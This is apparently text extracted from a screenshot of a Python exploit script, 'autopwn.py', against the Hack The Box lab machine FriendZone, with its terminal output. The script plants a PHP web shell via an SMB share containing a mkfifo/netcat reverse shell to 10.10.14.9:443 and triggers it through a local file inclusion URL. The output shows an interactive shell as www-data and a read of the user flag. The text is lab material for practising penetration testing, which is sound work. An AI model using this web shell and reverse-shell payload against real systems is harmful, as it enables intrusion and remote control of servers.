 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
51     time.sleep(2)
52
53     os.system("echo \"<?php system('rm /tmp/f;mkfifo /tm
p/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 443 >/tmp/f
'); ?>\" > /mnt/SMBFriendzone/pwn3d.php")
54     os.system("umount /mnt/SMBFriendzone")
55     time.sleep(2)
56     os.system("rm -r /mnt/SMBFriendzone")
57
58     r = s.get(admin_lfi_url)
59
60 if __name__ == "__main__":
61
62     username, password = getCredentials()
63
64     try:
65         threading.Thread(target=makeRequest, args=(usern
ame,password),).start()
66
67     except Exception as e:
68         log.error(str(e))
69
70     shell = listen(lport, timeout=20).wait_for_connectio
n()
71
72     shell.interactive()
NORMAL autopwn.py 100 %
> ./bin/python3 autopwn.py
[+] Trying to bind to :: on port 443: Done
[▘] Waiting for connections on :::443: Got connection from ::
[+] :10.10.10.123 on port 56068
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
$ $ hostname
FriendZone
$ $ cd /home/
$ $ ls
friend
$ $ cd friend
$ $ ls
user.txt
$ $ cat user.txt
$ $
VPN - root's tasks Scripting